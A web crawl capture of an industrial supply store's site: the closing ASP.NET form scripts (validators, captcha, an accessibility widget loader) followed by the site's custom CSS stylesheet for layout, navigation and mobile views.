    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidator1'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorLastName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorLastName'));
}

document.getElementById('MainContent_ctl00_EmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_EmailRequired'));
}

document.getElementById('MainContent_ctl00_valEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_valEmailAddress'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorPhone').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorPhone'));
}

document.getElementById('MainContent_ctl00_RequiredFieldValidatorMsg').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl00_RequiredFieldValidatorMsg'));
}

document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_MainContent_ctl00_RadCaptcha1_ctl00'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadCaptcha, {"_audioUrl":"/Telerik.Web.UI.WebResource.axd?type=cah\u0026isc=true\u0026guid=705e2afc-c1f8-4922-a509-10f6653e4fd1","_enableAudio":false,"_persistCode":false,"clientStateFieldID":"ctl00_MainContent_ctl00_RadCaptcha1_ClientState"}, null, null, $get("ctl00_MainContent_ctl00_RadCaptcha1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_ctl00_UpdateProgress1"));
});

document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.edmersupply.com/Styles/116261/custom_0.css?v=1911202510333PM
body_size: 5043
content:
.cartNav { width:320px; height:83px; padding:32px 0px 0px 0px; background-image:url('/images/116261/layout/cart_nav_bg.png'); background-repeat:no-repeat; background-position:left top; position:absolute; top:0px; right:0px; text-align:center; font-size:14px; color:#fe0000; font-family:RobotoBold; text-transform:uppercase;} 
.cartNav a, .cartNav a:visited { color:#fe0000;}
.cartNav a:hover { color:#000;}
#Navigation-6509 .page-4343912 a {width:152px;}
#Navigation-6509 .page-4343914 a {width:177px;}
#Navigation-6509 .page-4343916 a {width:149px;}
#Navigation-6509 .page-4343917 a {width:177px;}
#Navigation-6509 .page-4343918 a {width:142px;}
#Navigation-6509 .page-4343915 a {width:191px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-color:#FFF; background-repeat:repeat-x; text-align:left; font-size:16px; color:#000000; font-family:Arial;} 
body table { text-align:left;}
 a,  a:visited { color:#ff2400; text-decoration:none;}
 a:hover { text-decoration:underline;}
#productImages li { width:280px; height:320px; margin: 8px  7px  8px  6px  ; position:relative; font-size:16px; font-family:RobotoBold; text-transform:uppercase;} 
#maincolumn .productListNames a { width:100%; min-height:50px; text-align:left;} 
#maincolumn .productListNames a.hover {cursor:pointer;}
#searchContainer { width:758px; height:71px; padding:10px; background-image:url('/images/116261/layout/search_bg.png'); position:absolute; float:left; z-index:99;} 
h1 { font-size:32px; color:#ff2400; font-family:RobotoBold; font-weight:normal; text-transform:uppercase;} 
.webDugoutLink { font-size:14px; color:#acacac; font-family:default; font-weight:normal;} 
.webDugoutLink a, .webDugoutLink a:visited { color:#acacac !important; text-decoration:none;}
.webDugoutLink a:hover { text-decoration:underline;}
input, textarea, select { padding:4px;} 
h2 { height:42px; padding:5px 10px 0px 10px; background-image:url('/images/116261/layout/h2_bg.jpg'); font-size:22px; color:#FFF; font-family:RobotoBold; font-weight:normal; text-transform:uppercase; text-shadow: #000 0px 1px 1px;} 
h2 a, h2 a:visited { color:#FFF;}
h2 a:hover { color:#ffff01;}
h3 { font-size:24px; font-family:RobotoBold; font-weight:normal; text-transform:uppercase;} 
h4 { font-size:24px; color:#fe0000; font-family:RobotoBold; font-weight:normal; text-transform:uppercase;} 
#pageContainer { width:100%;margin:0 auto; background-image:url('/images/116261/layout/pg_cont.png'); background-repeat:repeat-x; background-position:left top;} 
.productListImageContainer { min-height:165px; padding:12px 0px 12px 0px;} 
#header { width:1240px; height:130px; background-repeat:no-repeat; position:relative; display:block; font-size:18px; color:#000;} 
#searchContainer #searchButton { width:108px; height:51px; padding:0px; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/116261/layout/searchBut_bg.png'); background-repeat:repeat-x; background-position:left center; float:right; font-size:16px; color:#D61D03; font-family:RobotoBold; font-weight:bold; text-transform:uppercase;} 
#columnsContainer { width:1240px;} 
#leftcolumn { width:230px; margin: 0px  0px  0px  10px  ; padding:0px 0px 10px 0px; position:relative; float:left;} 
#searchContainer #searchBox { width:630px; height:51px; padding:1px 4px 1px 4px; border-style:solid; border-width:0px; background-color:#FFFFFF; float:left; font-size:16px; color:#000000; font-family:RobotoLight; font-weight:bolder;} 
.socialMediaContainer { position:absolute; top:114px; right:507px;} 
.productListPrices { display:none;} 
.productsBuy { margin: 0px  0px  8px  0px  ; position:absolute; right:12px; bottom:0px; text-align:right; color:#448ccb; text-transform:uppercase;} 
.productsBuy a, .productsBuy a:visited { color:#448ccb;}
.socialMediaLinks { margin: 0px  0px  0px  2px  ;} 
#maincolumn { width:1240px; min-height:550px; padding:20px; position:relative; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { min-width:220px; text-align:left; font-family:RobotoBold; text-transform:uppercase;} 
#newsletterContainer { width:444px; height:226px; padding:30px 20px 0px 20px; background-color:#fe0000; position:absolute; top:0px; right:0px; float:right; text-align:left; font-size:20px; color:#FFF; font-family:RobotoBold;} 
#newsletterContainer .buttonSubmit { width:171px; height:37px; margin: 8px  0px  0px  0px  ; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/116261/layout/searchBut_bg.png'); background-position:left bottom; float:right; font-size:16px; color:#fe0000; font-family:RobotoBold; text-transform:uppercase; border-radius:5px; -moz-border-radius:5px;} 
#footerwrap { width:100%; height:292px; margin: 0px  0px  -1px  0px  ; background-image:url('/images/116261/layout/footer_cont.png');} 
.productImage img { border-style:solid; border-width:0px;} 
#footer { width:1240px; height:292px; position:relative; display:block; clear:both; text-align:left; font-size:14px; color:#FFF;} 
#footer table { text-align:left;}
#footer a, #footer a:visited { color:#FFF;}
a.thumb { margin: 5px  3px  5px  3px  ; text-align:center; border-radius:5px; -moz-border-radius:5px;} 
a.thumb img  { width:70px; height:100px; padding:5px;} 
#newsletterContainer .newsletterBox { width:404px; height:40px; margin: 20px  0px  0px  0px  ; padding:1px 3px 1px 3px; border-style:solid; border-width:0px; background-color:#FFF; font-size:14px; color:#7d7d7d; font-family:RobotoLight; border-radius:5px; -moz-border-radius:5px;} 
.productLongDescription { padding:50px 0px 0px 0px; background-image:url('/images/116261/layout/descriptionTab.png'); background-repeat:no-repeat; float:none;} 
.productClickToEnlarge { margin: 10px  0px  0px  0px  ;} 
#Navigation-6554 { position:absolute; left:20px; top:47px;} 
#Navigation-6509 { width:1000px !important; border-style:solid; border-width:0px 1px 0px 1px; border-color:#ff5b40 #ff5b40 #b11900 #b11900; position:absolute; left:120px; top:83px;} 
#Navigation-6510 { width:231px !important; border-style:solid; border-width:0px 0px 1px 0px; border-color:#CCC; background-color:#FFF;} 
#Navigation-6510 ul li a { width:231px !important; padding:7px 10px 7px 10px; border-style:solid; border-width:0px 1px 0px 1px; border-color:#CCC; font-size:13px; color:#252525; font-weight:bold;} 
#Navigation-6510 ul li a:visited { color:#252525;}
#Navigation-6510 ul li a.menuactive { color:#ff2400;}
#Navigation-6510 ul li a:hover { background-color:#ebebeb;}
#Navigation-6510 ul li a.hover { background-color:#ebebeb;cursor:pointer;}
#Navigation-6509 ul li a { height:45px; padding:12px 0px 0px 0px; border-style:solid; border-width:0px 1px 0px 1px; border-color:#b11900 #b11900 #ff5b40 #ff5b40; text-align:center; font-size:16px; color:#FFF; font-family:RobotoBold; font-weight:normal; text-transform:uppercase; text-shadow: #000 0px 1px 1px;} 
#Navigation-6509 ul li a:visited { color:#FFF;}
#Navigation-6509 ul li a.menuactive { color:#FFFF01;}
#Navigation-6509 ul li a:hover { color:#FFFF01;}
#Navigation-6509 ul li a.hover {cursor:pointer;}
#Navigation-6554 ul li a:hover { text-decoration:underline;}
#Navigation-6554 ul li a.hover {cursor:pointer;}
#Navigation-6510>ul>li:first-child>a { padding:10px 10px 7px 10px;} 
#Navigation-6509 ul li ul { width:200px !important; margin: 0px; padding:2px 0px 2px 0px; border-style:solid; border-width:1px; border-color:#e1e1e1; background-color:#FFF; color:#fe0000; box-shadow:#e1e1e1 0px 0px 3px; -moz-box-shadow:#e1e1e1 0px 0px 3px; -webkit-box-shadow:#e1e1e1 0px 0px 3px;} 
#Navigation-6509 ul li ul a:hover { color:#252525;}
#Navigation-6510 ul li ul { border-style:solid; border-width:1px 0px 1px 0px; border-color:#CCC; background-color:#FFF;} 
#Navigation-6509 ul li ul li a { padding:0px; border-style:solid; border-width:0px 1px 1px 0px; border-color:#f4f4f4; text-align:left; font-size:14px; color:#fe0000; text-transform:none;} 
#Navigation-6509 ul li ul li a:visited { color:#fe0000;}
#Navigation-6509 ul li ul li a:hover { color:#252525;}
#Navigation-6509 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { width:280px; height:auto; min-height:240px; margin: 8px  7px  8px  6px  ; padding:10px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#cfcfcf;} 
.catListImageContainer { min-height:165px; margin: 0px  0px  10px  0px  ; padding:0px;} 
.slideOverlay { width:1000px; height:3px; background-image:url('/images/116261/layout/slide_overlay.png');} 
.catListNames { text-align:center; font-family:RobotoBold; text-transform:uppercase;} 
a.nivo-prevNav { display:inline;} 
#Navigation-6509 .downarrowclass { display:none;} 
.categoriesNavTitle { width:231px; height:43px; padding:8px 0px 0px 10px; border-style:solid; border-width:1px; border-color:#7f1100; background-image:url('/images/116261/layout/cat_nag_title_bg.jpg'); font-size:18px; color:#FFF; font-family:RobotoBold; font-weight:normal; text-transform:uppercase; text-shadow: #000 0px 1px 1px;} 
.blogMainColumn a, .blogMainColumn a:visited { color:#FC0202;}
.blogListEntry a:hover { text-decoration:none;}
.blogName a:hover { color:#ffff01;}
/* AR */

a.product-link {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div.productListNames {order: 1; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
div.productListImageContainer {order: 2; -webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}

@media handheld, only screen and (min-width:801px){
.ms-slide p {display:none!important;}
   #pageContainer, #footerwrap {
      min-width: 1240px;
   }

   #header, #columnsContainer, #footer {
      max-width: 1240px;
   }

   /***HEADER***/
   .headerLogo {
      position: absolute;
      top: 9px;
      left: 20px;
   }

   .headerSlogan {
      position: absolute;
      top: 16px;
      left: 290px;
      width: 212px;
   }

   .headerNumbers {
      position: absolute;
      top: 5px;
      left: 592px;
   }

      /***NAVIGATION***/

      .page-4343917 ul li a {
         text-shadow: none !important;
         padding: 10px 20px !important;
         height: auto !important;
         width: auto !important;
         border-color: #e1e1e1;
      }

      .page-4343915 a {
         width: 201px !important;
      }

      /***SEARCH***/
      #searchContainer {
        top: 155px;
        right: 16px;
      }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin-top: 25px;
      display: none;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      padding-top: 135px;
   }

   /***FOOTER***/

   .quickLinksHeading {
      position: absolute;
      left: 20px;
      top: 23px;
   }

   .footerInfo {
      position: absolute;
      top: 23px;
      left: 460px;
   }

   .footerAccountSupport {
      position: absolute;
      top: 23px;
      left: 245px;
   }

  .footerCopy {
      position: absolute;
      bottom: 24px;
      left: 20px;
   }

      /***NEWSLETTER***/
      .textJoin {
         display: inline-block;
         width: 222px;
      }

      /***CREDIT & SITEMAP***/
      #secWebDugout {
         position: absolute;
         right: 10px;
         bottom: 15px;
       }


}
/***END***/


/***UNIVERSAL***/

   /***FONTS***/
   @font-face {
       font-family: 'RobotoLight';
       src: url('/CustomFonts/roboto-light-webfont.eot');
       src: url('/CustomFonts/roboto-light-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/roboto-light-webfont.woff') format('woff'),
            url('/CustomFonts/roboto-light-webfont.ttf') format('truetype'),
            url('/CustomFonts/roboto-light-webfont.svg#RobotoLight') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   @font-face {
       font-family: 'RobotoBold';
       src: url('/CustomFonts/roboto-bold-webfont.eot');
       src: url('/CustomFonts/roboto-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/roboto-bold-webfont.woff') format('woff'),
            url('/CustomFonts/roboto-bold-webfont.ttf') format('truetype'),
            url('/CustomFonts/roboto-bold-webfont.svg#RobotoBold') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   /***HEADER***/
   .headerNumbers {
      font-family: RobotoBold;
      text-shadow: #FFF 0px 1px 0px;
   }

   .logo {
      display: none;
   }

   .headerSlogan {
      font-family: RobotoBold;
      text-transform: uppercase;
      text-shadow: #FFF 0px 1px 0px;
   }

   .raqBut {
      position: absolute;
      top: 117px;
      right: 58px;
   }

   /***FOOTER***/
   .footerHeading {
      font-size: 18px;
      font-family: RobotoBold;
      text-transform: uppercase;
   }

   .footerCopy {
      color: #acacac;
   }

   /***MISC***/
   b, strong {
      font-family: RobotoBold;
      font-weight: normal;
   }

   /***BLOG***/
   .blogMainColumn .blogListName a {
      color: #FFF;
   }

   .blogMainColumn .blogListName a:hover {
      color: #ffff01;
   }

   #footer .ddsmoothmenu-v a, #footer .footerAccountSupport a {
      padding: 0.25em; display: block;
   }

@media (max-width: 800px) {
#footer .ddsmoothmenu-v a, #footer .footerAccountSupport a {padding: 1em;}
}

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

/***PRODUCTS***/

.productLongDescription{float:none!important;}

.productLongDescription span {
font-size: 20px !important;
}

ul.thumbs li.selected a.thumb {
    background: none repeat scroll 0 0 #f1f1f1;
}

.productListGroupContainer .productListStock {
   display: none;
}

.productListNames {
   min-height: 45px;
}

.policy {
    position: absolute;
    bottom: 12px;
    left: 10px;
}

.slicknav_nav .categoriesNavTitle{display:none;}
.slicknav_menu.mobileNav0 li a {text-align:center;font-size:18px;}
 .slicknav_menu a:visited{color:#fff;}
.slicknav_menutxt{padding-right:15px;line-height:0.75!important;}

#MainContent_AddtoCart {    
width: 300px;
height: 42px;
background-color: red;
border: none;
box-shadow: 0 4px 0 #a90707;
color: #fff;
font-size: 18px;
}

#MainContent_Qty {
height: 46px;
text-align: center;
}

#MainContent_lblQty {
display: none;
}

   /***MOBILE NAVIGATION***/
   .slicknav_menu {
      background-color: #fe0000;
   }

   .slicknav_menu ul li {
      border-width: 0px;
   }

   .slicknav_menu ul li a {
      text-decoration: none !important;
   }

   .slicknav_menu .page-4343917 ul, .slicknav_menu .page-4343917 .slicknav_arrow {
      display: none !important;
   }

@media handheld, only screen and (max-width:800px){
   #pageContainer {
      background-image: none;
   }

   /***HEADER***/
   #header {
      background-image: none;
      height: auto !important;
      padding-top: 64px;
      padding-bottom: 55px;
      text-align: center;
      background: #dadada;
         background: -webkit-linear-gradient(#f6f6f6, #dadada);
         background: -o-linear-gradient(#f6f6f6, #dadada);
         background: -moz-linear-gradient(#f6f6f6, #dadada);
         background: linear-gradient(#f6f6f6, #dadada);
   }

   .headerLogo {
      padding: 10px;
      text-align: center;
   }

   .headerSlogan {
      padding: 10px;
   }

   .headerNumbers {
      padding: 10px;
   }

      /***SEARCH***/
      #searchContainer {
         width: 100%;
         height: auto;
         bottom: 0;
      }

      #searchContainer #searchBox {
        width: 78%;
        font-size: 12px !important;
        height: 35px;
      }

      #searchContainer #searchButton {
         width: 22%;
         height: 35px;
         font-size: 14px;
      }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin: 0px;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      margin-left: 0px;
   }

   #homeFeaturedStrip td {
      padding: 0px 20px;
      text-align: center;
   }

   /***PRODUCTS***/
   .cartNav {
      width: 320px;
      height: 50px;
      padding: 14px 20px;
      background-position: left center;
   }

   /***FOOTER***/
   #footerwrap {
      height: auto !important;
      background-color: #252525;
      background-image: none;
   }

   #footer {
      height: auto;
      padding: 192px 20px 20px;
      text-align: center;
   }

   .quickLinksHeading {
      display: none;
   }

   .footerAccountSupport, .footerInfo {
      margin-bottom: 20px;
   }

      /***NEWSLETTER***/
      #newsletterContainer {
         width: 100% !important;
         height: auto !important;
         padding: 20px !important;
      }

      .newsletterBox {
         width: 100% !important;
      }

#homeFeaturedStrip > tbody > tr > td > center > table > tbody > tr:nth-child(2) > td:nth-child(1) {padding-top: 18px;}


}
/***END***/

/***START MEDIA 600PX***/
@media handheld, only screen and (max-width:600px){

#freeShipping_c h2 {height: auto !important;}
}

/***START MEDIA 491PX***/
@media handheld, only screen and (max-width:491px){

   /***FOOTER***/
   #footer {
      padding-top: 219px;
   }


}
/***END***/

.btn--seo { 
      background-color: yellow; 
      color: #ff2400;
      display: block;
      cursor: pointer;
      max-width: max-content;
      padding: 1em 1.5em;
      border: none;
      text-decoration: none;
      font-size: 1.125rem;
      font-style: normal !important;
      letter-spacing: .05em;      text-transform: uppercase;
      line-height: 1;
      border-radius: 1000rem;
      box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #ff2400;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}
